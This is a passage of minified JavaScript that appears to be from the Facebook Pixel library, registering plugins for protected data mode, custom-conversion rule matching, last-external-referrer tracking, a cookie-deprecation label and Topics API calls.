return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsParamList"),d=f.getFbeventsModules("SignalsFBEventsUtils"),g=d.keys,h=d.each;d=f.getFbeventsModules("SignalsFBEventsPlugin");var i=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),j=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),k=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),l=f.getFbeventsModules("SignalsFBEventsTyped"),m=l.coerce,n=l.Typed,o=f.getFbeventsModules("sha256_with_dependencies_new");l=f.getFbeventsModules("SignalsFBEventsEvents");l.validateCustomParameters;l.validateUrlParameters;var p=l.getCustomParameters,q=f.getFbeventsModules("SignalsFBEventsResolveLink");l=f.getFbeventsModules("SignalsFBEventsLogging");var r=l.logError;e.exports=new d(function(d,e){j.listen(function(a){var b=a.id,d=a.customData,f=a.documentLink,i=a.referrerLink;b=m(b,n.fbid());if(b==null)return;var j=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!j)return;j=!1;if(f!=null&&f.length>0){f=new URL(f);a.documentLink=f.origin}if(i!=null&&i.length>0){f=new URL(i);a.referrerLink=f.origin}if(d!=null){i=e.pluginConfig.get(b,"protectedDataMode");if(i!=null){var k=i.standardParams;h(g(d),function(a){a in k||(delete d[a],j=!0)})}}j&&(a.customParams=a.customParams||new c(),a.customParams.append("pm_metadata",JSON.stringify({cd:j})))});var l=6;p.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=q(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=o(h+c.id+d),g==null?g="":g=g.substring(0,l))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));r(new Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});i.listen(function(a){var b=a.id;a=a.eventName;b=m(b,n.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});k.listen(function(a){a=a.get("id");a=m(a,n.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink"),h=f.getFbeventsModules("SignalsFBEventsGuardrail");b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning;m.exports=function(b,f,j){var l={};if(b==null)return{};var m=h.eval("fix_fbevent_uri_error"),n=b.get("ev"),o=b.get("dl"),p=b.get("rl");if(o!=null&&o.length>0)if(m)try{o=decodeURIComponent(o)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else o=decodeURIComponent(o);f!=null&&d(c(f),function(a){var b=f[a];l[a]=b});if(p!=null&&p.length>0){if(m)try{p=decodeURIComponent(p)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else p=decodeURIComponent(p);m=a(p);if(m!=null){m=m.searchParams;m=k(m);var q;try{for(m.s();!(q=m.n()).done;){q=g(q.value,2);var r=q[0];q=q[1];l[r]=q}}catch(a){m.e(a)}finally{m.f()}}}b.each(function(a,b){b!=null&&(l[a]=b)});n!=null&&(l.event=n);r=e(o,p,j);if(r!=null&&r.length>0){l.url=r;q=a(r);q!=null&&(l.domain=q.hostname,l.path=q.pathname)}if(p!=null&&p.length>0){m=a(p);m!=null?l.referrer_domain=m.hostname:l.referrer_domain=""}else l.referrer_domain="";var s={};d(c(l),function(a){if(typeof l[a]==="string")s[a]=l[a];else if(typeof l[a]==="number")s[a]=l[a].toString();else try{s[a]=JSON.stringify(l[a])}catch(a){}s});return s}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=d.logWarning,m=f.getFbeventsModules("SignalsFBEventsGuardrail"),n=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function o(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,p=i.valueRules;i=i.blacklistedIframeReferrers;var q={cs_cc:"1"};if(j!=null||k!=null||p!=null){e=c(b,e,i);j!=null&&o(q,e,"ccs",j);p!=null&&o(q,e,"vrc",p);if(k!=null){i=m.eval("fix_fbevent_uri_error");j=b.get("rl");if(j!=null&&j.length>0){if(i)try{j=decodeURIComponent(j)}catch(a){b.append("ie[g]","1"),l(a,"pixel","ccRuleEvaluator")}else j=decodeURIComponent(j);p=e.url;e.url=[];e.domain=[];e.path=[];if(p!=null&&p.length>0){e.url.push(p);i=n(p);i!=null&&(e.domain.push(i.hostname),e.path.push(i.pathname))}e.url.push(j);b=n(j);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}o(q,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return q})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("SignalsFBEventsLogging"),k=j.logWarning;j=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var l=j.getLocalStorageItem,m=j.removeLocalStorageItem,n=j.setLocalStorageItem,o=j.isLocalStorageSupported;e.exports=new b(function(b,e){e=d()&&typeof g.XMLHttpRequest!=="undefined";var j=i();if(e||j||!o())return;e="facebook.com";j="instagram.com";var p="lastExternalReferrer",q="lastExternalReferrerTime";function b(a,b){return a==b||a.endsWith(".".concat(b))}try{var r=l(q);r!=null&&(new Date().getTime()-Number(r))/(1e3*60*60*24)>90&&(m(q),m(p));r=!1;var s="",t=a(h.referrer);t!=null&&(s=t.hostname);if(s=="")n(p,"empty"),r=!0;else{t=String(g.location.hostname);s!==t&&(b(s,e)?n(p,"fb"):b(s,j)?n(p,"ig"):n(p,"other"),r=!0)}r&&n(q,new Date().getTime());var u=l(p);u!=null&&(u!="empty"&&u!="fb"&&u!="ig"&&(u="other"));c.listen(function(a){return{ler:u}})}catch(a){t=a instanceof Error?a.message:String(a);e=new Error("[LastExternalReferrer Error] "+t);a instanceof Error&&a.stack!=null&&(e.stack=a.stack);k(e,"pixel","lastexternalreferrer")}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer");f.registerPlugin&&f.registerPlugin("fbevents.plugins.lastexternalreferrer",e.exports);
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsParamList"),g=f.getFbeventsModules("SignalsFBEventsLogging"),h=g.logError,i=f.getFbeventsModules("signalsFBEventsGetIsChrome"),j="cdl",k="cookieDeprecationLabel";g="";function l(a,b,c){c=b.customParams||new d();c.get(j)==null&&a!=null&&c.append(j,String(a));b.customParams=c}e.exports=new b(function(b,d){if(!i())return;b=a.navigator.cookieDeprecationLabel;if(b==null){c.listen(function(a){return{cdl:"API_unavailable"}});return}b=b.getValue().then(function(a){if(a==null)return null;g=String(a);a=d.asyncParamFetchers.get(k);a!=null&&a.result==null&&(a.result=g,d.asyncParamFetchers.set(k,a));return g})["catch"](function(a){a.message="[CookieDeprecationLabel Error] Fetch error"+String(a.message),h(a,"pixel","cookiedeprecationlabel")});d.asyncParamFetchers.set(k,{request:b,callback:l});d.asyncParamPromisesAllSettled=!1})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookiedeprecationlabel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsNetworkConfig"),b=f.getFbeventsModules("SignalsFBEventsFiredEvent");f.getFbeventsModules("SignalsParamList");var c=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),d=c.getLocalStorageItem,i=c.setLocalStorageItem,j=c.isLocalStorageSupported;c=f.getFbeventsModules("SignalsFBEventsLogging");var k=c.logError,l=c.logWarning,m=c.logInfoString,n=f.getFbeventsModules("signalsFBEventsGetIsChrome"),o=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");c=f.getFbeventsModules("SignalsFBEventsPlugin");var p="topicsLastReferenceTime",q=24*60*60*1e3,r=1,s="pixel",t="topicsapi";function u(a,b){if(Math.random()>.001)return;m(a,s,b)}var v=function(a){return"[Topics API][Pixel Plugin] ".concat(a)},w=function(a){var b=Number(Date.now());a=Number(a);return b-a>=r*q},x=function(){if(!j())return!1;var a=!1;try{var b=d(p);if(b==null)return!0;a=w(b)}catch(a){b="preObservationAction action:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t);return!1}return a},y=function(){if(!j())return;try{i(p,Date.now())}catch(b){var a="postObservationAction action:"+(b==null?"Unknown":b.message);l(new Error(v(a)),s,t)}},z=function(b){var c=a.TOPICS_API_ENDPOINT;c="".concat(c,"?id=").concat(b);g.fetch(c,{browsingTopics:!0,skipObservation:!0}).then(function(a){u(v("observation action successful for pixel ".concat(b)),t);return a})["catch"](function(a){a="observation action:"+(a==null?"Unknown":a.message);l(new Error(v(a)),s,t)})};c=new c(function(a,c){if(!(n()||o()))return;if(h.featurePolicy==null||!h.featurePolicy.allowsFeature("browsing-topics"))return;b.listen(function(a,b){try{a=x();if(a){a=b.get("id");if(a==null){k(new Error(v("no pixel id found")),s,t);return}z(a)}y()}catch(a){b="generic client-side:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t)}})});e.exports=c})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.topicsapi");f.registerPlugin&&f.registerPlugin("fbevents.plugins.topicsapi",e.exports);
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
